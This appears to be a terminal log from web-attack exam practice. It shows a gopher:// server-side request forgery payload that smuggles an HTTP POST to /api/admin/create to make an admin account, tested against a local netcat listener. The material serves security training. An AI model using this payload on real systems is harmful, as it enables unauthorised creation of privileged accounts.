 ┌──(root💀gobots)-[08Mar2025 22:47:10]-[/home/kali/SUT/OSWA/exam2]
└─# curl gopher://127.0.0.1:80/_POST%20/api/admin/create%20HTTP/1.1%0aHost:%20127.0.0.1%0aContent-Type:%20application/x-www-form-urlencoded%0aContent-Length:%2037%0a%0ausername%3dadmintest%
26password%3dadmintest
Script started, output log file is '/home/kali/SUT/logs/termlogs/20250308_224605_shell.log'.
┌──(root💀gobots)-[08Mar2025 22:46:05]-[/home/kali/SUT/OSWA/exam2]
└─# nc -lvnp 80
listening on [any] 80 ...
gopher://127.0.0.1:80/_POST%20/api/admin/create%20HTTP/1.1%0aHost:%20127.0.0.1%0aContent-Type:%20application/x-www-form-urlencoded%0aContent-Length:%2037%0a%0ausername%3dadmintest%26passwor
d%3dadmintest^C
┌──(root💀gobots)-[08Mar2025 22:46:29]-[/home/kali/SUT/OSWA/exam2]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52430
POST /api/admin/create HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
username=admintest&password=admintest